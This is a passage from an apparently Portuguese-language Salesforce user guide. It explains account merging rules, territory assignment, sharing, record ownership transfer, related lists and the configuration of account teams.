todos os dados" para mesclar essas contas.

### Diretrizes para mesclar contas pessoais

- **•** Se sua organização usa contas pessoais, tanto contas comerciais como contas pessoais são retornadas quando você pesquisa duplicações. Contudo, não é possível mesclar uma conta pessoal com uma conta comercial ou vice-versa. As contas pessoais são indicadas pelo ícone da conta pessoal  $($   $\bullet$   $)$ .
- **•** Não é possível mesclar contas pessoais que receberam permissão para usar um Portal de clientes.

### Diretrizes para mesclar contas associadas a portais

- **•** Você deve ter a permissão "Gerenciar usuários" para mesclar contas associadas a portais.
- **•** Você pode mesclar contas que tenham contatos associados ao mesmo tipo de portal. Por exemplo, é possível mesclar contas que tenham contatos associados a um [portal do parceiro](#page-1543-0) ou Portal de clientes, mas não é possível mesclar uma conta que tenha contatos associados a um portal do parceiro com outra que tenha contatos associados a um Portal de clientes.

Observe que, quando você mescla contas que têm contatos associados a vários portais do mesmo tipo, o acesso de um contato a um portal específico não é alterado. Isso porque o perfil de um usuário de portal determina o portal ao qual ele tem acesso.

- **•** Ao mesclar uma conta de parceiro com uma conta que não seja de parceiro, a primeira será a conta-mestre.
- **•** Ao mesclar contas de parceiros com contas que não forem de parceiros, o proprietário não poderá ser alterado.
- **•** Para garantir que contas mescladas incluirão contatos associados a um portal, selecione a conta com usuários de portal como registro mestre durante o processo de mesclagem.

# Diretrizes para mesclar contas atribuídas a territórios com o Gerenciamento de território 2.0

Ao mesclar contas que têm territórios:

- **•** Qualquer território atribuído manualmente (referente a modelos em todos os estados) nas contas originais será adicionado manualmente à conta mesclada, caso ela ainda não esteja associada à original.
- **•** As regras de atribuição de contas serão executadas na conta mesclada referente ao modelo de território ativo somente se você marcar a caixa de seleção *Selecionar por padrão* referente a Avaliar esta conta em relação às regras do território ao salvar nas propriedades de layout do layout de página de conta aplicável.
- **•** Se o valor mesclado de Excluir das regras de atribuição a territórios = verdadeiro: 1) as regras de atribuição de territórios não serão avaliadas mesmo se a caixa de seleção *Selecionar por padrão* referente à caixa de seleção Avaliar esta conta em relação às regras do território ao salvar estiver selecionada nas propriedades de layout do layout da página de conta aplicável e 2) quaisquer associações de territórios baseadas em regras já existentes no modelo ativo serão removidas da conta mesclada.
- **•** No caso de modelos de território em estados não ativos (Planejando ou Arquivado), os territórios associados com base em regras não serão alterados na conta mesclada, mesmo se os valores de campo da conta mesclada não corresponderem às regras.

# Compartilhando contas

O administrador define o modelo de compartilhamento da organização, assim como os níveis de acesso padrão à conta da organização para territórios. Entretanto, você pode ampliar os privilégios de compartilhamento para seus próprios dados em cada conta. Você pode utilizar o compartilhamento de contas para aumentar o acesso às suas contas, mas não é possível restringir o acesso além dos níveis padrão da sua organização.

Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe da conta. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento à conta. Nessa página, é possível executar as seguintes ações:

- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.
	- Nota: Quando você compartilha uma conta, o Salesforce solicita que você compartilhe quaisquer [contatos](#page-1192-0), [oportunidades](#page-1404-0) ou casos relacionados, incluindo seu nível de acesso. Os usuários das edições Enterprise, Unlimited, Performance e Developer também podem compartilhar registros relacionados a partir das páginas de detalhe do registro. Garante que os usuários tenham pelo menos a permissão "Ler" nos registros compartilhados.

Como alternativa, é possível compartilhar o acesso a contas, criando uma [equipe de contas.](#page-1164-0)

- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso. Para contas, você também pode editar a regra de compartilhamento de "Proprietário".

CONSULTE TAMBÉM: [Gerenciamento de territórios](#page-1305-0) [Equipes de conta](#page-1164-0)

# Registrar nomes traduzidos

Use os campos de nome local para armazenar os nomes traduzidos de contas, contatos ou leads.

Por exemplo, é possível armazenar o nome de uma conta no idioma padrão da sua organização, bem como no idioma da conta ou do usuário. Os seguintes campos podem ter nomes locais correspondentes:



**EDIÇÕES** 

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Os nomes locais não afetam as configurações de idioma do usuário. De acordo com as configurações de layout de página, os dois poderão ser exibidos na página de detalhes ou de edição.

# CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

# Alterando os territórios de uma conta

Para modificar os territórios atribuídos manualmente de uma conta:

- **1.** Na página de detalhes da conta, clique em **Alterar** ao lado do campo Territórios.
- **2.** Na lista Atribuições de territórios com base nas regras, exiba os territórios que contêm a conta devido a regras de atribuição de contas ativas. Não é possível usar essa página para remover a conta desses territórios. Para isso, é necessário modificar as regras de atribuição de contas que avaliaram a conta.
- **3.** Se a conta tiver atribuições manuais existentes a um ou mais territórios, os nomes desses territórios serão exibidos na lista Territórios selecionados.
- **4.** Clique em **Selecionar** e em **Desmarcar** para mover os territórios entre as listas Territórios disponíveis e Territórios selecionados.
- **5.** Você também pode clicar em **Modo de exibição horizontal** ou em **Modo de exibição vertical** na lista suspensa para inserir a lista Territórios selecionados ao lado ou abaixo da lista Territórios disponíveis.
- **6.** Quando a lista Territórios selecionados contiver os territórios aos quais a conta deve ser atribuída manualmente, clique em **Salvar** para concluir e retornar à página de detalhes da conta.

#### CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-0) [Atribuindo contas a territórios manualmente](#page-1853-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar os territórios de uma conta:

**•** "Gerenciar territórios"  $OLJ$ 

> Você é um gerente de previsão. Os gerentes de previsão podem gerenciar territórios dos usuários que trabalham abaixo deles na hierarquia de território.

# <span id="page-1160-0"></span>Alterar o proprietário de um registro

É possível dar a propriedade de um registro a outro usuário, desde que esse usuário tenha pelo menos a permissão "Ler" para o tipo de registro que está sendo transferido.

- **1.** Na página de detalhes do registro, clique no link para alterar o proprietário. Se o link não estiver visível, você não terá permissões para alterar a propriedade de um registro.
- **2.** Insira ou selecione um novo proprietário. Em organizações com o Portal de clientes do Salesforce ou o portal do parceiro ativado, é possível filtrar os resultados que serão exibidos na caixa de diálogo de pesquisa de usuários selecionando uma fila ou um grupo de usuários na lista suspensa Proprietário ou Atribuído a.
	-

Nota: É possível inserir ou selecionar apenas usuários que têm permissão para serem proprietários do registro. Nem o grupo Usuário nem o grupo Papéis e Subordinados Internos contém Portal de clientes ou usuários parceiros.

**3.** Marque a caixa de seleção Enviar email de notificação para notificar o novo proprietário.

O endereço de email "De" exibido na notificação é seu endereço de email de retorno definido em suas configurações de email.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para transferir registros únicos:

**•** "Transferir registro"

Para o caso de organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, o texto do email é determinado pela configuração de Modelo de caso

atribuído, especificada nas Configurações de suporte. Para outros registros, o texto do email é gerado automaticamente e não pode ser personalizado.

**4.** Dependendo do tipo de objeto que você estiver transferindo e de suas permissões de usuário, podem ser exibidas as seguintes caixas de seleção:





Nota: Se o proprietário de uma conta for alterado com Transferir oportunidades fechadas e Manter equipe de oportunidades desmarcados, o acesso dos membros da equipe de oportunidades a oportunidades fechadas se tornará Privado (ou seja, os membros da equipe de oportunidades perderão o acesso às oportunidades fechadas).

**5.** Salve suas alterações de proprietário.

Exemplo: Depois que você alterar o proprietário do registro, a visibilidade do antigo proprietário será revertida para a configuração de compartilhamento padrão, exceto se o usuário for de uma equipe de contas ou oportunidades. Por exemplo, se o antigo proprietário da conta for de uma equipe de contas, o usuário terá acesso Somente leitura ou o acesso especificado no padrão de toda a organização para contas, o que for maior. O acesso do antigo proprietário aos registros relacionados será o mesmo. Esse comportamento é o mesmo para proprietários de oportunidades membros de uma equipe de oportunidades, desde que você altere a propriedade pela API. Quando você altera a propriedade de uma oportunidade no Salesforce, é possível selecionar o nível de acesso desejado.

### CONSULTE TAMBÉM:

[Transferência de itens associados](#page-1162-0)

# <span id="page-1162-0"></span>Transferência de itens associados

Ao alterar o proprietário de um registro, alguns de seus registros associados também podem ser transferidos para o novo proprietário.

Importante: Regras de fluxo de trabalho que atualizam proprietários não transferem itens associados. Para garantir a transferência, clique em **Alterar** ao lado do nome do proprietário em um registro e faça as seleções de transferência.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise Performance**, **Unlimited** e **Developer**

Nota: Não é possível transferir eventos para os quais você foi convidado, mas não é o proprietário.

### CONSULTE TAMBÉM:

[Alterar o proprietário de um registro](#page-1160-0)

# Localizando informações relacionadas à conta (listas relacionadas)



As listas relacionadas, como oportunidades, exibem informações relacionadas a uma conta.

- **•** Navegue pelos links na parte superior de uma página de detalhe para exibir a lista relacionada correspondente e seus registros. Se o Chatter estiver ativado, os links de navegação serão exibidos abaixo do feed. Uma tela adicional interativa permite a exibição e o gerenciamento fáceis dos itens das listas relacionadas. Clique em um link de navegação para pular para o conteúdo da lista relacionada. Se os links de navegação não estiverem ativados, entre em contato com o administrador do Salesforce.
- **•** Se os detalhes de navegação estiverem ativados, passe o cursor do mouse sobre qualquer campo de pesquisa na página de detalhes para exibir as informações principais sobre um registro antes de clicar na página de detalhes do registro.
- **•** Para adicionar novos itens diretamente, clique em **Novo** (ou no botão equivalente) na parte superior de uma lista relacionada. Por exemplo, para adicionar uma tarefa à lista relacionada Atividades abertas, clique em **Nova tarefa**.
- **•** Para alterar o número de registros mostrados para as listas relacionadas, clique em **Exibir mais** abaixo de uma lista relacionada ou clique em **menos** ou **mais** na parte inferior da página.
- **•** Se você não consegue ver os registros relacionados que pertencem a usuários do portal, entre em contato com seu administrador do Salesforce.

# Exibindo listas relacionadas

As listas relacionadas que você vê são determinadas por diversos fatores.

- **•** A edição do Salesforce que está usando
- **•** Se está usando o Salesforce Classic ou o Lightning Experience
- **•** Se está exibindo uma conta comercial ou uma conta pessoal
- **•** Sua personalização pessoal
- **•** As personalizações de layout de página feitas pelo administrador do Salesforce

**•** Suas permissões para exibir dados relacionados

CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

# <span id="page-1164-0"></span>Trabalhando conjuntamente nas contas

# Equipes de conta

Uma equipe de conta é uma equipe de usuários que trabalham juntos em uma conta. Por exemplo, uma equipe de conta pode incluir um patrocinador executivo, um representante de suporte dedicado e um gerente de projeto. O uso de equipes de conta facilita o controle da colaboração nas contas.

Equipes de conta não são equivalentes a equipes de oportunidades, embora tenham os mesmos papéis de membro da equipe.

Você pode formar uma equipe de conta para cada conta que possui. Ao selecionar um membro da equipe de conta, especifique o papel que a pessoa desempenhará na conta. Dependendo do modelo de compartilhamento, é possível especificar o nível de acesso que cada membro da equipe de conta terá à conta e aos contatos, oportunidades ou casos associados a essa conta. Assim, você pode conceder acesso somente leitura a alguns membros da equipe e acesso de leitura/gravação a outros membros.

Você pode configurar uma equipe de conta padrão incluindo as pessoas com quem você costuma trabalhar nas suas contas. Você pode escolher adicionar automaticamente essa equipe de conta padrão a todas as suas contas.

Na exibição em lista personalizada, você pode filtrar as listas de contas pelas equipes de conta das quais é membro. Ao criar ou editar uma exibição de lista personalizada para contas, selecione o filtro Minhas equipes de conta. Nos relatórios da conta, você pode filtrar as contas pelas equipes de contas das quais é membro.

CONSULTE TAMBÉM: [Configurar equipes de contas](#page-1165-0) [Configurando equipes de contas padrão](#page-1166-0) **[Contas](#page-1128-0)** 

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1165-0"></span>Configurar equipes de contas

Seus usuários podem adicionar membros às equipes de contas. Semelhantes às equipes de oportunidades em oportunidades, as equipes de contas são equipes de usuários que trabalham juntos em contas.

Para acessar a página Configuração da equipe de contas, em Configuração, insira *Equipes de contas* na caixa Busca rápida e selecione **Equipes de contas**. Na página Configuração da equipe de contas, clique nos links apropriados para executar as seguintes ações.

### Definindo papéis da equipe

Cada membro de uma equipe de contas tem um papel a desempenhar na conta, por exemplo, "Gerente de conta" ou "Gerente de projeto". Você pode personalizar os papéis da equipe de contas da sua organização:

- **1.** Clique em **Papéis da equipe**.
- **2.** Edite as entradas já existentes ou adicione novos itens.
- **3.** Clique em **Salvar**.

### Substituindo papéis da equipe

Se você alterou os papéis da equipe e deseja atualizar os registros existentes, clique em **Substituir papéis da equipe** para substituir globalmente os valores da lista de opções de todos os registros.

Nota: As equipes de contas compartilham papéis com as equipes de oportunidades nas oportunidades. Se você remover o papel de uma equipe de contas, ele não será mais listado como o papel de uma equipe de oportunidades.

### Ativando ou desativando equipes de contas

Para ativar ou desativar equipes de contas:

- **1.** Clique no link **Ativar equipes de contas** ou **Desativar equipes de contas**.
- **2.** Marque ou desmarque a caixa de seleção Equipes de contas ativadas e clique em **Salvar**. A ativação das equipes de contas proporciona aos seus usuários acesso para criar e usar equipes de contas em contas.
- **3.** Se você estiver ativando equipes de contas, selecione os layouts da página de conta que devem incluir a nova lista relacionada Equipe de contas e clique em **Salvar**.

Nota: A desativação das equipes de contas remove todas as equipes de todas as contas, além de remover a lista relacionada Equipe de contas de todos os layouts de página.

Além disso, as equipes de contas não podem ser desativadas para a sua organização se os membros da equipe forem citados em Apex. Por exemplo, se um código do Apex fizer referência ao campo Membro da equipe (representado como AccountTeamMember no código), as equipes de contas não poderão ser desativadas.

CONSULTE TAMBÉM:

[Equipes de conta](#page-1164-0) [Configurando equipes de contas padrão](#page-1166-0) **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar equipes de contas:

**•** "Personalizar aplicativo"

Para configurar os papéis da equipe:

**•** "Personalizar aplicativo"

# <span id="page-1166-0"></span>Configurando equipes de contas padrão

Equipes de conta não são equivalentes a equipes de oportunidades, embora tenham os mesmos papéis de membro da equipe.

### Adicionando membros da equipe de contas padrão

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Clique em **Adicionar** na lista relacionada Equipe de contas padrão.
- **3.** Selecione os usuários que serão incluídos como membros da equipe de contas padrão.
- **4.** Selecione os níveis de acesso que cada membro deve ter nas contas pertencentes a você e os contatos, as oportunidades e os casos relacionados a essas contas.
- **5.** Selecione um papel para cada membro da equipe de contas, por exemplo, "Gerente de canal".
- **6.** Marque a caixa Adicionar automaticamente minha equipe de contas padrão... para adicionar a equipe de contas padrão a todas as contas que você criar e a todas as contas que forem transferidas para você.
- **7.** Marque a caixa Atualizar as equipes de contas... para aplicar alterações da equipe de contas padrão a todas as contas existentes.
- **8.** Clique em **Salvar**.

### Editando e excluindo membros da equipe de contas padrão

Para alterar os níveis de acesso ou o papel de um membro da equipe padrão, clique em **Editar** ao lado do nome do usuário na lista relacionada Equipe de contas padrão.

Para excluir um usuário da equipe de conta padrão:

- **1.** Clique em **Excluir** ao lado do nome do usuário na lista relacionada Equipe de contas padrão.
- **2.** Selecione **Remover este usuário...** para remover o usuário das equipes de contas existentes.
- **3.** Clique em **Excluir** para concluir.

Para alterar ou remover um membro da equipe padrão de uma conta específica, acesse a lista relacionada Equipe de contas nessa conta.

CONSULTE TAMBÉM: [Equipes de conta](#page-1164-0) [Configurar equipes de contas](#page-1165-0) [Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar equipes de contas padrão:

**•** "Ler" em oportunidades

Para adicionar as equipes de conta padrão às contas:

**•** "Ler" em contas E

Proprietário de registro da conta ou proprietário acima na hierarquia de papéis da sua organização

# Adicionando membros da equipe de contas

Um proprietário de registro de conta ou usuários acima do proprietário na hierarquia de funções que têm acesso de leitura à conta podem adicionar membros da equipe, mas não editá-los. Se eles tiverem acesso de edição à conta, também podem editar ou excluir membros da equipe.

Um usuário que não seja proprietário do registro da conta só pode adicionar membros da equipe se tiver acesso de edição ao registro.

Você só pode conceder ao membro da equipe um acesso mais elevado ao registro se for o proprietário da conta ou estiver acima dele na hierarquia da organização.

Nota: As opções **Acesso à conta**, **Acesso ao contato**, **Acesso à oportunidade** e **Acesso ao caso** dependem do seu modelo de compartilhamento. Em um modelo de compartilhamento Público, talvez apenas uma opção esteja disponível. Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai. Qualquer que seja o acesso de compartilhamento, os membros da equipe de contas devem também ter a permissão "Ler" em contas a fim de exibir contas das quais são membros.

Para criar uma equipe de conta, selecione uma conta e adicione membros da equipe de conta a ela. Usuários do portal de alto volume não podem ser incluídos nas equipes.

- **1.** Exiba a conta.
- **2.** Clique em **Adicionar** na lista relacionada Equipe de contas.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar membros a uma conta:

**•** "Ler" em usuários E

"Editar" em contas

Para exibir as contas como membros da equipe:

**•** "Ler" em contas

**3.** Selecione usuários para adicionar à equipe de contas. Para adicionar a equipe de contas padrão a uma conta, clique em **Adicionar equipe padrão** na lista relacionada da Equipe de contas. Para adicionar todos os membros da equipe de contas a uma oportunidade, clique em **Adicionar equipe de contas** na lista relacionada Equipe de oportunidades na oportunidade.

- **4.** Selecione o tipo de acesso que cada membro deve ter para os registros relacionados à conta. O nível de acesso não pode ser menos restritivo que o nível de acesso padrão às contas definido pela organização.
- **5.** Selecione um papel da equipe para cada membro.
- **6.** Clique em **Salvar**.
